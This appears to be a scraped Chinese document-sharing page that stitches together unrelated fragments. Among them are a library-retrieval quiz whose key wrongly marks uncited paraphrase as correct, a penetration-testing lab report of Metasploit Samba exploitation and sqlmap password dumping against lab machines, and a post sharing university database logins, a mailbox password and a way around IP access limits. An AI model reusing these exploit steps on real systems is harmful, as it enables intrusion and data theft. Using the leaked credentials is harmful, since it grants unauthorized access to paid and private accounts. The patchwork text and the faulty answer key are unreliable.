ZXH中国资讯行数据库

信息检索



单选题(共50题,每题2分,共100分)1 ,在论文中需要引用一本20年前出版并沿用至今的著名教科书中的观点,正确的做法是取消A. 原文照录并标注引文B. 原文照录但不标注引文C. 概述该观点并标注引文D. 概述该观点但不标注引文正确答案:D解析:无得分:0.02 ,在查找微软公司的公司概况及主要财务指标时,选择以下哪个信息源更为合适A. 美国国家统计局B. IT行业信息网C. EBSCO财经类BSC数据库D. 国泰安CSMAR研究数据库正确答案:C解析:无得分:0.03 ,全球学术快报可以通过哪几种关联方式来关联机构权限?A. 位置关联或IP自动登录B. MyCNKI上绑定C. 输入机构账号密码关联D. 以上皆可正确答案:D解析:无得分:2.04 ,用于检索西文中词根相同的派生词,使用那种检索功能?A. 布尔逻辑功能B. 位置功能C. 截词功能D. 字段限定功能正确答案:C5 ,中国2015年新上市公司数(家)为()(利用EPS数据库)A. 69B. 37C. 90D. 87正确答案:C6 ,汇集年度重要信息,逐年编辑、连续出版的工具书是A. 史事年表B. 文摘C. 手册D. 年鉴正确答案:D7 ,下列哪一项不是知网资源收录原则?A. 完整性B. 合法出版原则C. 作者权威性D. 著作权使用许可正确答案:C8 ,主题语言中,最早出现的一种类型是A. 叙词B. 关键词C. 标题词D. 元词正确答案:C9 ,下列哪项不属于分组浏览A. 研究层次B. 机构C. 基金D. 关键字正确答案:D10 ,改革开放以来,随着中国经济的发展、观念的改变,涉外婚姻开始兴起。

据统计,2015年中国涉外登记婚姻超过4万对,是1979年的5倍(数据来源:EPS数据平台)。

2015年,涉外登记婚姻(不含港澳台及华侨)占当年本地登记结婚比例最高的是哪个省A. 云南省B. 上海市C. 福建省D. 北京市正确答案:B11 ,利用中国知网(CNKI)-博硕士学位论文库,在关键词字段中检索“自由贸易区”,满足条件的博硕士学位论文中,被引率最高的论文的授予单位是:A. 大连工业大学B. 天津理工大学C. 大连理工大学D. 天津财经大学正确答案:C12 ,每晚黄金时间聚在一起观看电视剧,已成为不少家庭的温馨时刻或美好回忆。

中文核心期刊——影响因子排序

115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153

中文核心期刊影响因子排序——前1200种期刊

序号 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 期刊名称 经济研究 外语界 会计研究 中国社会科学 社会学研究 大学图书馆学报 外语教学与研究 法学研究 地质科学 中国法学 中国工业经济 地球物理学报 中国公路学报 中国农村经济 地理学报 高等教育研究 教育研究 中华护理杂志 地理科学 地质学报 农业经济问题 中国图书馆学报 旅游学刊 岩石学报 金融研究 人口研究 石油勘探与开发 中国翻译 图书馆 大地构造与成矿学 情报学报 自然资源学报 中外法学 电网技术 审计研究 中华医院管理杂志 期刊等级 刊期 核心,中国人文社会科学引文数据库 月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国科学引文数据库,中国人文社会科学引文数据库 月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,CA,中国科学引文数据库 季刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国科学引文数据库,中国人文社会科学引文数据库 月刊 核心,CA,SCI,Р .Ж.,中国科学引文数据库 双月刊 核心,EI,中国科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 月刊 核心,Р .Ж.,中国科学引文数据库 月刊 核心,中国人文社会科学引文数据库 月刊 核心,中国人文社会科学引文数据库 月刊 核心,中国科学引文数据库 月刊 核心,Р .Ж.,中国科学引文数据库 双月刊 核心,CA,中国科学引文数据库 月刊 核心,中国科学引文数据库,中国人文社会科学引文数据库 月刊 核心,SA,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 月刊 核心,CA,SCI,Р .Ж.,中国科学引文数据库 月刊 核心,中国科学引文数据库,中国人文社会科学引文数据库 半月刊 核心,中国人文社会科学引文数据库 双月刊 核心,CA,EI,中国科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,CA,中国科学引文数据库 季刊 核心,SA,Р .Ж.,中国科学引文数据库,中国人文社会科学引文数据库 双月刊 核心,中国科学引文数据库 双月刊 核心,中国人文社会科学引文数据库 双月刊 核心,SA,Р .Ж.,中国科学引文数据库 半月刊 核心,中国人文社会科学引文数据库 双月刊 核心 月刊 影响因子 8.619 6.497 5.475 4.309 4.288 3.739 3.678 3.651 3.47 3.138 3.099 3.056 2.996 2.952 2.937 2.88 2.811 2.807 2.779 2.768 2.705 2.697 2.673 2.65 2.649 2.634 2.573 2.554 2.501 2.449 2.416 2.407 2.388 2.382 2.374 2.355

中国商品信息服务平台用户操作大全

用户操作大全中国商品信息服务平台2008年11月引言✧感谢您使用中国物品编码中心研究开发的全球贸易产品服务数据中心——中国商品信息服务平台2.0版本(ANCCNET Ver 2.0)。

✧本操作手册所指的中国商品信息服务平台(ANCCNET)是产品信息注册系统(ANCCNET Ver 1.0)的升级版,是基于计算机网络技术、全球统一标识系统而构建的新一代标准化信息交换平台。

✧本操作大全为中国商品信息服务平台的使用和操作手册,主要介绍平台的具体操作步骤、使用方法和注意事项等,适用于所有已经成为全球数据同步(GDS)会员的平台使用和操作的用户。

✧本大全中所采用的表格、插图、截图及流程图等都是为了更详细直观地描述平台的具体操作步骤,由于技术开发和系统升级之故,会存在与实际使用的界面不同的现象,请以新版界面为主。

✧为确保您在中国商品信息服务平台内的操作正确无误,请在登录ANCCNET平台进行操作前仔细阅读本操作大全,有任何其他疑问,请咨询所在地编码分支机构或直接拨打400-7000-690服务热线。

目录1 (4) (4) (4)56 2 (7)7 (7)34、平台快速操作指南 (8)5、登录平台 (8) (8) (8)6 (9) (10)6.1.1 查看公告 (10)6.1.2发布留言 (10) (10) (11)6.2.1 产品添加 (11)6.2.2 产品列表 (13)6.2.3 已发布的产品列表 (17)6.2.4 批量上传 (18) (18)6.3.1用户列表 (18)6.3.2缴费情况 (19) (20)6.4.1我的合作伙伴 (20)6.4.2配置产品模板(管理员用户权限) (21)6.4.3配置厂商模板 (23)6.4.4产品自定义属性 (24)6.4.5修改会员卡密码 (25)6.4.6会员卡信息 (26) (26)6.5.1 添加订阅 (27)6.5.2 订阅列表 (28)6.5.3 消息列表 (29)6.5.4 已收到的商品列表 (30)6.5.5 待订阅的商品列表 (32)7、版本更新 (33)1、平台概述中国商品信息服务平台(ANCCNET,以下简称平台)是一个以计算机网络技术、全球统一标识技术为基础,以权威准确、详实全面的高质量商品信息和服务信息为基础的标准化信息交换平台。

渗透测试 实验报告 (中国移动安全部)



渗透测试培训3月13日第一天:主要实验总结首先利用struts2漏洞,可以直接执行任意命令,取得主机控制权。

实验环境:KALI linux 作为攻击工具;owasp 作为靶机2003 metaspoitable 实现能够成功访问使用metaspliot完成对于靶机samba 服务的攻击,获取shell 权限search samba 查找模块Use multi/samba/usemap_script 选择渗透攻击模块Show payloads 查看与该渗透模块相兼容的攻击载荷Set payload cmd/unix/bind_netcat选择netcat工具在渗透攻击成功后执行shellShow options 查看需要设置的参数Set RHOST 10.10.10.254 设置主机攻击主机Exploit启动攻击1、首先安装vm虚拟机程序,开启kali,owasp和metaspoitalbe等工具和搭建环境,使得网络可达,网络配置上选择nat模式,地址范围为10.10.10.0/242、开启kali虚机,进入root模式,首先进入msfconsle,修改初始密码为123456msf〉> passwd[*] exec: passwd输入新的UNIX 密码:重新输入新的UNIX 密码:passwd:已成功更新密码然后寻找samba模块msf > search sambaMatching Modules================Name Disclosure Date Rank Description---- --------------- ---- ----------- auxiliary/admin/smb/samba_symlink_traversal normal Samba Symlink Directory Traversalauxiliary/dos/samba/lsa_addprivs_heap normal Samba lsa_io_privilege_set Heap Overflowauxiliary/dos/samba/lsa_transnames_heap normal Samba lsa_io_trans_names Heap Overflowauxiliary/dos/samba/read_nttrans_ea_list normal Samba read_nttrans_ea_list Integer Overflowexploit/freebsd/samba/trans2open 2003-04-07 great Samba trans2open Overflow (*BSD x86)exploit/linux/samba/chain_reply 2010-06-16 good Samba chain_reply Memory Corruption (Linux x86)exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Samba lsa_io_trans_names Heap Overflowexploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Samba SetInformationPolicy AuditEventsInfo Heap Overflowexploit/linux/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Linux x86)exploit/multi/samba/nttrans 2003-04-07 average Samba 2.2.2 - 2.2.6 nttrans Buffer Overflowexploit/multi/samba/usermap_script 2007-05-14 excellent Samba "username map script" Command Executionexploit/osx/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflowexploit/osx/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Mac OS X PPC)exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average Samba lsa_io_trans_names Heap Overflowexploit/solaris/samba/trans2open 2003-04-07 great Samba trans2open Overflow (Solaris SPARC)exploit/unix/misc/distcc_exec 2002-02-01 excellent DistCC Daemon Command Executionexploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Citrix Access Gateway Command Executionexploit/windows/http/sambar6_search_results 2003-06-21 normal Sambar 6 Search Results Buffer Overflowexploit/windows/license/calicclnt_getconfig 2005-03-02 average Computer Associates License Client GETCONFIG Overflowpost/linux/gather/enum_configs normal Linux Gather Configurationsmsf > use multi/samba/usermap_script 选择渗透攻击模块msf exploit(usermap_script) > show payloads 查看与该渗透模块相兼容的攻击载荷Compatible Payloads===================Name Disclosure Date Rank Description---- --------------- ---- -----------cmd/unix/bind_awk normal Unix Command Shell, Bind TCP (via AWK)cmd/unix/bind_inetd normal Unix Command Shell, Bind TCP (inetd)cmd/unix/bind_lua normal Unix Command Shell, Bind TCP (via Lua)cmd/unix/bind_netcat normal Unix Command Shell, Bind TCP (via netcat)cmd/unix/bind_netcat_gaping normal Unix Command Shell, Bind TCP (via netcat -e)cmd/unix/bind_netcat_gaping_ipv6 normal Unix Command Shell, Bind TCP (via netcat -e) IPv6cmd/unix/bind_perl normal Unix Command Shell, Bind TCP (via Perl)cmd/unix/bind_perl_ipv6 normal Unix Command Shell, Bind TCP (via perl) IPv6cmd/unix/bind_ruby normal Unix Command Shell, Bind TCP (via Ruby)cmd/unix/bind_ruby_ipv6 normal Unix Command Shell, Bind TCP (via Ruby) IPv6cmd/unix/bind_zsh normal Unix Command Shell, Bind TCP (via Zsh)cmd/unix/generic normal Unix Command, Generic Command Executioncmd/unix/reverse normal Unix Command Shell, Double Reverse TCP (telnet)cmd/unix/reverse_awk normal Unix Command Shell, Reverse TCP (via AWK)cmd/unix/reverse_lua normal Unix Command Shell, Reverse TCP (via Lua)cmd/unix/reverse_netcat normal Unix Command Shell, Reverse TCP (via netcat)cmd/unix/reverse_netcat_gaping normal Unix Command Shell, Reverse TCP (via netcat -e)cmd/unix/reverse_openssl normal Unix Command Shell, Double Reverse TCP SSL (openssl)cmd/unix/reverse_perl normal Unix Command Shell, Reverse TCP (via Perl)cmd/unix/reverse_perl_ssl normal Unix Command Shell, Reverse TCP SSL (via perl)cmd/unix/reverse_php_ssl normal Unix Command Shell, Reverse TCP SSL (via php)cmd/unix/reverse_python normal Unix Command Shell, Reverse TCP (via Python)cmd/unix/reverse_python_ssl normal Unix Command Shell, Reverse TCP SSL (via python)cmd/unix/reverse_ruby normal Unix Command Shell, Reverse TCP (via Ruby)cmd/unix/reverse_ruby_ssl normal Unix Command Shell, Reverse TCP SSL (via Ruby)cmd/unix/reverse_ssl_double_telnet normal Unix Command Shell, Double Reverse TCP SSL (telnet)cmd/unix/reverse_zsh normal Unix Command Shell, Reverse TCP (via Zsh)msf exploit(usermap_script) > set payload cmd/unix/bind_netcat 选择netcat工具在渗透攻击成功后执行shellpayload => cmd/unix/bind_netcatmsf exploit(usermap_script) > show options 查看需要设置的参数msf exploit(usermap_script) > set RHOST 10.10.10.254设置主机攻击主机RHOST => 10.10.10.254msf exploit(usermap_script) > exploit启动攻击[*] Started bind handler[*] Command shell session 1 opened (10.10.10.128:56558 -> 10.10.10.254:4444) at 2015-03-13 16:06:40 +0800已经取得10.10.10.254机子的控制权,可以增加用户useradd test 用户增加成功&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&& 存活探测-PU -sn UDP ping不列服务,-Pn不适用pingnmap -sS -Pn xx.xx.xx.xx tcp syn 扫描不发送icmpnamp -sV -Pn xx.xx.xx.xx 列出服务详细信息namp -PO -script=smb-check-vulns xx.xx.xx.xx 查找ms-08067漏洞&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&nmap 网站扫描msf > nmapmsf > nmap -sV -Pn 10.10.10.254[*] exec: nmap -sV -Pn 10.10.10.254Starting Nmap 6.46 ( ) at 2015-03-13 16:38 CSTNmap scan report for 10.10.10.254Host is up (0.00020s latency).All 1000 scanned ports on 10.10.10.254 are filteredMAC Address: 00:50:56:E7:1B:31 (VMware)Service detection performed. Please report any incorrect results at /submit/ . Nmap done: 1 IP address (1 host up) scanned in 22.84 secondsmsf > nmap -PO -script=smb-check-vulns 10.10.10.254[*] exec: nmap -PO -script=smb-check-vulns 10.10.10.254Starting Nmap 6.46 ( ) at 2015-03-13 16:47 CSTNmap scan report for 10.10.10.254Host is up (0.00021s latency).All 1000 scanned ports on 10.10.10.254 are filteredMAC Address: 00:50:56:E7:1B:31 (VMware)map done: 1 IP address (1 host up) scanned in 23.06 seconds %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%msf > nmap -O [*] exec: nmap -O Starting Nmap 6.46 ( ) at 2015-03-13 17:16 CSTNmap scan report for (211.100.35.132)Host is up (0.0054s latency).Not shown: 999 filtered portsPORT STATE SERVICE80/tcp open httpWarning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portAggressive OS guesses: Brother MFC-7820N printer (94%), Digi Connect ME serial-to-Ethernet bridge (94%), Netgear SC101 Storage Central NAS device (91%), ShoreTel ShoreGear-T1 VoIP switch (91%), Aastra 480i IP Phone or Sun Remote System Control (RSC) (91%), Aastra 6731i VoIP phone or Apple AirPort Express WAP (91%), Cisco Wireless IP Phone 7920-ETSI (91%), GoPro HERO3 camera (91%), Konica Minolta bizhub 250 printer (91%), Linux 2.4.26 (Slackware 10.0.0) (86%)No exact OS matches for host (test conditions non-ideal).OS detection performed. Please report any incorrect results at /submit/ .Nmap done: 1 IP address (1 host up) scanned in 57.88 secondsmsf > use auxiliary/scanner/http/dir_scannermsf auxiliary(dir_scanner) > set THREADS 50THREADS => 50msf auxiliary(dir_scanner) > set RHOSTS RHOSTS => msf auxiliary(dir_scanner) > run[*] Detecting error code[*] Detecting error code[*] Scanned 2 of 2 hosts (100% complete)[*] Auxiliary module execution completedsqlmap 检查sql注入的漏洞root@kali:~# sqlmaproot@kali:~# sqlmap -u "http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=lu1d2nfdvfkgkc8fa628c0vh23"带cookie的方式查出这个网站数据库的用户和密码sqlmap/1.0-dev - automatic SQL injection and database takeover tool[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting at 11:50:20[11:50:20] [INFO] testing connection to the target URL[11:50:20] [INFO] testing if the target URL is stable. This can take a couple of seconds[11:50:21] [INFO] target URL is stable[11:50:21] [INFO] testing if GET parameter 'id' is dynamic[11:50:21] [INFO] confirming that GET parameter 'id' is dynamic[11:50:21] [INFO] GET parameter 'id' is dynamic[11:50:21] [INFO] heuristics detected web page charset 'ascii'[11:50:21] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')[11:50:21] [INFO] testing for SQL injection on GET parameter 'id'heuristic (parsing) test showed that the back-end DBMS could be 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] ydo you want to include all tests for 'MySQL' extending provided level (1) and risk (1)? [Y/n] y [11:50:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[11:50:25] [WARNING] reflective value(s) found and filtering out[11:50:25] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable[11:50:25] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'[11:50:25] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause' injectable[11:50:25] [INFO] testing 'MySQL inline queries'[11:50:25] [INFO] testing 'MySQL > 5.0.11 stacked queries'[11:50:25] [WARNING] time-based comparison requires larger statistical model, please wait...........[11:50:25] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'[11:50:25] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'[11:50:36] [INFO] GET parameter 'id' seems to be 'MySQL > 5.0.11 AND time-based blind' injectable[11:50:36] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'[11:50:36] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found[11:50:36] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test[11:50:36] [INFO] target URL appears to have 2 columns in query[11:50:36] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n sqlmap identified the following injection points with a total of 41 HTTP(s) requests:---Place: GETParameter: idType: boolean-based blindTitle: AND boolean-based blind - WHERE or HAVING clausePayload: id=1' AND 4334=4334 AND 'iasX'='iasX&Submit=SubmitType: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE or HAVING clausePayload: id=1' AND (SELECT 4941 FROM(SELECT COUNT(*),CONCAT(0x71626e6f71,(SELECT (CASE WHEN (4941=4941) THEN 1 ELSE 0 END)),0x7163716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'zAHU'='zAHU&Submit=SubmitType: UNION queryTitle: MySQL UNION query (NULL) - 2 columnsPayload: id=1' UNION ALL SELECT NULL,CONCAT(0x71626e6f71,0x4b497150534967787451,0x7163716271)#&Submit=SubmitType: AND/OR time-based blindTitle: MySQL > 5.0.11 AND time-based blindPayload: id=1' AND SLEEP(5) AND 'xfNp'='xfNp&Submit=Submit---[11:50:40] [INFO] the back-end DBMS is MySQLweb server operating system: Linux Ubuntu 10.04 (Lucid Lynx)web application technology: PHP 5.3.2, Apache 2.2.14back-end DBMS: MySQL 5.0[11:50:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/10.10.10.129'[*] shutting down at 11:50:40root@kali:~# sqlmap -u "http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=lu1d2nfdvfkgkc8fa628c0vh23" -p id --dbs可以看出返回数据库为:[11:53:32] [WARNING] reflective value(s) found and filtering outavailable databases [2]:[*] dvwa[*] information_schemaroot@kali:~# sqlmap -u "http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=lu1d2nfdvfkgkc8fa628c0vh23" -p id -D dvwa --tables查看dvwa数据库Database: dvwa[2 tables]+-----------+| guestbook || users |+-----------+root@kali:~# sqlmap -u "http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=lu1d2nfdvfkgkc8fa628c0vh23" -p id -D dvwa -T users --columnsDatabase: dvwaTable: users[6 columns]+------------+-------------+| Column | Type |+------------+-------------+| user | varchar(15) || avatar | varchar(70) || first_name | varchar(15) || last_name | varchar(15) || password | varchar(32) || user_id | int(6) |+------------+-------------+root@kali:~# sqlmap -u "http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=lu1d2nfdvfkgkc8fa628c0vh23" -p id -D dvwa -T users -C user,password --dumpDatabase: dvwaTable: users[5 entries]+---------+--------------------------------------------+| user | password |+---------+--------------------------------------------+| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) || admin | 21232f297a57a5a743894a0e4a801fc3 (admin) || gordonb | e99a18c428cb38d5f260853678922e03 (abc123) || pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 || smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |+---------+--------------------------------------------+可以看出用户名为admin 密码是admin成功2day&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&情报收集whois 域名注册信息查询。

【VIP专享】浙大数据库资源-个人整理版



浙江大学图书馆数据库资源KI(中国知网)下载《中国期刊全文数据库》(全文年限:1994年以后)、《中国优秀硕士学位论文全文数据库》(全文年限:1999年以后)、《中国博士论文全文数据库》的数据和全文(全文年限:1999年以后)。

此外还可以检索引文、会议论文、报纸、专利、成果、标准等数据库的摘要信息。

CNKI世纪期刊现已对我校读者开通使用,该数据库基于对近5年来,期刊、学位论文、会议论文、图书等文献引文数据的分析,遴选出4195种过刊引文数据较高的刊物,将其创刊以来的全文数据完整的进行回溯。

累计回溯文献量达550多万篇,大部分收录年限为1979年-1993年,刊物最早回溯时间到1887年。

2.万方数据中国学位论文数据库(CDDB):收录了我国自然科学和社会科学各领域的硕士、博士及博士后研究生论文的文摘信息。

开的各种学术会议论文,每年涉及上千个重要的学术会议,是目前国内收集学科最全、数量最多的会议论文数据库。

中国科技成果数据库(CSTAD):该库是国家科技部指定的新技术、新成果查新数据库。

其收录范围包括新技术、新产品、新工艺、新材料、新设计,涉及自然科学各个学科领域。

专利数据库(zl):收录从1985年至今授理的全部专利数据信息,包含专利公开(公告)日、公开(公告)号、主分类号、分类号、申请(专利)号、申请日、优先权等数据项。

中外标准数据库(BZ):收录了中国国家标准、中国行业标准、中国建材标准、中国建设标准、国际标准化组织标准、国际电工委员会标准、欧洲标准、英国标准学会标准、法国标准协会标准、德国标准化学会标准、日本工业标准调查会标准、美国国家标准、美国行业标准等国内外各种标准的题录信息。

科技文献类数据库:有冶金自动化文献、机械工程文摘、中国建材文献、农业科学文献、光纤通信文献、管理科学文献、煤炭科技文献、铁路航测遥感、船舶文献数据库、有色金属文献、水利期刊文献、人口科学文献、金属材料文献、磨料磨具文献、粮油食品文献、麻醉科学文献、环境科技文献、地震文献数据、采矿文献数据、计算机文献、西文期刊馆藏、科技声像目录等按专题收录的数据库,收录相关专题中的期刊、会议、专利等文献信息。

中文老报纸数据库的建设研究——以《时报》数据库建设为例

中文老报纸数据库的建设研究——以《时报》数据库建设为例作者:王静,沈立力来源:《河南图书馆学刊》 2018年第10期关键词:《时报》;中文老报纸;数据库;元数据摘要:《时报》作为近代上海三大报之一,在中国近代史与新闻史上影响深远。

《全国报刊索引》依托上海图书馆丰富的馆藏资源,在完成《时报》的数字化加工后,推出了中国近代中文报纸全文数据库——《时报》。

文章以《时报》数据库建设为例,介绍了《时报》数据库的建设流程,并从正文、广告、图片三大类型资源的元数据著录规则入手,重点阐述了该库的资源揭示与知识组织,并分析了《时报》数据库的功能构建情况,以期为中文老报纸乃至近代文献数字资源的建设提供一定的借鉴和参考。

中图分类号:G250.74文献标识码:A文章编号:1003-1588(2018)10-0106-031815年出版的《察世俗每月统纪传》是第一个以中国人为阅读对象的中文近代化报纸,以此为起点至1949年,在中国出版的报纸被称为近代中文报纸,即老报纸。

据统计,现存老报纸应有近万种[1]。

老报纸作为真实记录当时历史和特殊社会转型期思想文化的主要载体,极具思想文化价值和史料价值。

随着数字化技术的发展,老报纸资源逐步呈现在世人面前。

但由于各机构对老报纸内容建设缺乏沟通,存在较为严重的重复建设,且缺乏统一的元数据著录标准,致使老报纸的内容未能得到很好的揭示。

1《时报》数据库的建设情况《时报》是近代上海老牌中文报纸,创刊于1904年,1939年停刊,存世35年,与《申报》《新闻报》并列为近代上海三大报。

该报注重时评,刊载小说众多,后期更有大量的体育新闻与图片报道,内容丰富,特色鲜明,使读者可以穿越百年的时光隧道触摸历史的脉动。

《时报》是由中国人自己创办的,历史长久且影响深远。

《时报》开创了多个第一,如是第一个创办专刊的日报,其影响延伸至文艺、教育、出版等众多领域,时代意义可见一斑[2]。

《全国报刊索引》依托上海图书馆丰富的馆藏资源,采用先进的大幅面扫描设备,精心完成了《时报》的数字化加工处理工作,共计14.18万版,正文篇数约180万篇,广告篇数84万余篇,图片篇数5万余篇,推出了中国近代中文报纸全文数据库——《时报》,为广大读者了解和研究《时报》提供了全面而系统的资料,并实现了该资源的共享。

cnki有效入口及密码

3、29阿健的台州学院期刊网https://61.153.205.122用户名:yingjj 密码:8381502(选择图书馆)https://61.153.205.122/A9230433434201835366066374/rap/index.jsp蜡笔小新/ty 16:15:54https://61.153.205.122/A9230420346323003892466511HE/htmlPlay/2011.Htm(此网址可下载MTV,把数字改一下就行)康同杰的网络相册:/photos/kangtj0123/在中国电子琴网上有个活雷锋在163免费油箱中放了一些书,你可以去看看下载一些。

是超星的PDG格式,需要超星阅览器。

到这下载/download/index.html因网站的附件有限制,书都放在163信箱中01-world@密码:gaobodzq请千万不要删除文件和更改密码书目: (不断增加中....) 希望大师们推荐一些好的书,我到超星是去找,如果有就传上来,当然如果你想找哪本书也可以告诉我,我帮你去找找(最好提供书名或作者,我好搜索)@@@@@@@@@@拜厄钢琴基础教程哈农钢琴练指法五线谱入门基础教程新概念乐理教程——五线谱、简谱—起学电子琴和弦图典:汉、英对照爵士鼓伴奏处理法及电子琴鼓机弹奏法全国电子琴演奏(业余)考级重奏作品集:第一级~第四级新编电子琴系列教程(上、下册)电子琴独奏曲20首电子琴典谱:中外名典精选100首车尔尼的599和849谱https://61.153.205.122/A9230434310168989152148454/TPI50/Brief.aspx?(直接登录)[3.23原创]期刊网的密码肯定能用!!!/index.htmsh0036/shsd[原创]绝对原创的cnki下载按照期刊分类的,目前维普类和万方类不能用,但是cnki绝对可用的,必须按照期刊名---****年*期----文章题目的顺序---全文下载,绝对free!这样就绕过了IP的限制啦!!!http://202.114.65.40/journal/3.23清华同方外文期刊整合系统访问网址:http://211.151.93.232/journal/index.htm用户名:idwem密码:wflk1、重庆工商大学入口地址:http://211.83.192.212/tpi50/2、浙江财经学院入口地址:http://210.32.20.250/tpi50/index128.aspx3、浙江杭州另一大学入口地址http://61.153.5.210/tpi50/cnki有效入口及密码http://210.32.20.250/tpi50/index128.aspxhttp://211.83.192.212/tpi50/http://61.153.5.210/tpi50/index128.aspxdx0452/scshkx推荐土木工程在线词典/word.asp12.20转贴-cnki报纸验证报纸可用。

shodan手册

Shodan1.介绍Shodan是一个搜索互联网连接设备的搜索引擎,不同于谷歌、必应、百度这些搜索引擎。

